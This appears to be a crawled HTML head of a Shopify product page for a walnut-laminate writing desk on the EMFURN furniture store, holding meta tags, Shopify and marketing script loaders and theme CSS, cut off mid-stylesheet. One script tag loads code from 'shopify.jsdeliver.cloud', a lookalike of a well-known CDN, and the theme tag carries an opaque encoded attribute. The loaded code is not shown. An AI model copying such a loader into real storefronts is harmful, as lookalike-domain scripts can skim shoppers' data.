

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/selebra-writing-desk
body_size: 57194
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/selebra-writing-desk">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Selebra Writing Desk
 &ndash; EMFURN</title>

    
      <meta name="description" content="Info Dimensions Tap into mid-century aesthetics with the Selebra Writing Desk. This living room or bedroom computer or writing desk features a durable particleboard frame with smooth walnut grain laminate, four tapered wood legs, and two full-extension glide storage drawers. Boasting a mid-century modern style this com">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/selebra-writing-desk">
<meta property="og:title" content="Selebra Writing Desk">
<meta property="og:type" content="product">
<meta property="og:description" content="Info Dimensions Tap into mid-century aesthetics with the Selebra Writing Desk. This living room or bedroom computer or writing desk features a durable particleboard frame with smooth walnut grain laminate, four tapered wood legs, and two full-extension glide storage drawers. Boasting a mid-century modern style this com"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="379.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Selebra Writing Desk">
<meta name="twitter:description" content="Info Dimensions Tap into mid-century aesthetics with the Selebra Writing Desk. This living room or bedroom computer or writing desk features a durable particleboard frame with smooth walnut grain laminate, four tapered wood legs, and two full-extension glide storage drawers. Boasting a mid-century modern style this com">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/selebra-writing-desk">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/selebra-writing-desk">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/selebra-writing-desk">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/selebra-writing-desk">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/selebra-writing-desk">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/selebra-writing-desk.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"6afee465-deca-428b-878c-25cca56a206b-1769426593","pageurl":"emfurn.com\/products\/selebra-writing-desk","u":"684a677d1ca8","p":"product","rtyp":"product","rid":6729554100309};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
